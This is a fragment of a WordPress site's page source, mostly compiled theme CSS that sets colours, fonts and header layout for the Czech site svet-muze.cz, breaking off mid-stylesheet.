var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#005689}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#005689 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#005689}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#005689}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#005689!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#005689}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#005689!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #005689 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#005689}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#005689}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#005689}.td-grid-style-4 .entry-title{background-color:rgba(0,86,137,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#4facea}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#4facea}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#4facea transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#4facea transparent transparent transparent!important}.td-theme-wrap .block-title>span,.td-theme-wrap .block-title>span>a,.td-theme-wrap .widget_rss .block-title .rsswidget,.td-theme-wrap .block-title>a,.widgettitle,.widgettitle>a,body .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.td-theme-wrap .td_block_template_2 .td-block-title>*,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title:before,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_8 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title>*,.td-theme-wrap .td_block_template_10 .td-block-title>*,.td-theme-wrap .td_block_template_11 .td-block-title>*,.td-theme-wrap .td_block_template_12 .td-block-title>*,.td-theme-wrap .td_block_template_13 .td-block-title>span,.td-theme-wrap .td_block_template_13 .td-block-title>a,.td-theme-wrap .td_block_template_14 .td-block-title>*,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#005689}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#00456e!important}}.td-menu-background:before,.td-search-background:before{background:rgba(0,86,137,0.7);background:-moz-linear-gradient(top,rgba(0,86,137,0.7) 0%,rgba(79,172,234,0.7) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,86,137,0.7)),color-stop(100%,rgba(79,172,234,0.7)));background:-webkit-linear-gradient(top,rgba(0,86,137,0.7) 0%,rgba(79,172,234,0.7) 100%);background:-o-linear-gradient(top,rgba(0,86,137,0.7) 0%,rgba(79,172,234,0.7) 100%);background:-ms-linear-gradient(top,rgba(0,86,137,0.7) 0%,rgba(79,172,234,0.7) 100%);background:linear-gradient(to bottom,rgba(0,86,137,0.7) 0%,rgba(79,172,234,0.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,86,137,0.7)',endColorstr='rgba(79,172,234,0.7)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#4facea}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{color:#005689}.td-menu-background,.td-search-background{background-image:url('https://svet-muze.cz/wp-content/uploads/2019/06/footer_bg.jpg')}ul.sf-menu>.menu-item>a{font-family:"Merriweather Sans";font-size:16px;line-height:36px;font-weight:600;text-transform:lowercase}.sf-menu ul .menu-item a{font-family:"Merriweather Sans"}body,p{font-family:"Merriweather Sans"}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:rgba(80,205,237,0.7)}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{color:#ffffff}.white-popup-block:after{background:rgba(0,86,137,0.8);background:-moz-linear-gradient(45deg,rgba(0,86,137,0.8) 0%,rgba(79,172,234,0.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,86,137,0.8)),color-stop(100%,rgba(79,172,234,0.8)));background:-webkit-linear-gradient(45deg,rgba(0,86,137,0.8) 0%,rgba(79,172,234,0.8) 100%);background:linear-gradient(45deg,rgba(0,86,137,0.8) 0%,rgba(79,172,234,0.8) 100%)}.white-popup-block:before{background-image:url('https://svet-muze.cz/wp-content/uploads/2019/06/footer_bg.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#005689}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#005689}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#005689!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#005689}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#005689}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#005689;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#00507f}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#00507f!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Merriweather Sans";font-size:16px;line-height:36px;font-weight:600;text-transform:lowercase}.sf-menu ul .td-menu-item a{font-family:"Merriweather Sans"}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#005689}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-sub-footer-container{background-color:#333333}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#83c5ec}.td-footer-wrapper::before{background-image:url('https://svet-muze.cz/wp-content/uploads/2019/06/footer_bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.15}.td-module-meta-info .td-post-author-name a{color:#005689}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Merriweather Sans";font-size:22px;line-height:24px;font-weight:900;text-transform:lowercase}.td-theme-wrap .td-subcat-filter,.td-theme-wrap .td-subcat-filter .td-subcat-dropdown,.td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td-pulldown-category{line-height:24px}.td_block_template_1 .block-title>*{padding-bottom:0;padding-top:0}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Merriweather Sans";font-weight:normal;text-transform:capitalize}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Merriweather Sans";font-size:14px;line-height:36px;text-transform:lowercase}.top-header-menu .menu-item-has-children li a{font-family:"Merriweather Sans"}.td_mod_mega_menu .item-details a{font-family:"Merriweather Sans"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Merriweather Sans"}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:36px}.td_module_wrap .td-module-title{font-family:"Merriweather Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Merriweather Sans"}.td_module_mx17 .td-module-title{line-height:35px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Merriweather Sans";font-size:27px;text-transform:lowercase}.post .td_quote_box p,.page .td_quote_box p{font-family:"Merriweather Sans"}.post .td-post-next-prev-content a{font-family:"Merriweather Sans"}.td_block_related_posts .entry-title a{font-family:"Merriweather Sans"}.footer-text-wrap{font-family:"Merriweather Sans"}.td-sub-footer-copy{font-family:"Merriweather Sans"}.td-sub-footer-menu ul li a{font-family:"Merriweather Sans"}.page-nav a,.page-nav span{font-family:"Merriweather Sans"}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:36px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:36px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:36px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:36px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:36px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:36px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:36px}}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#005689}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#005689 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#005689}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap 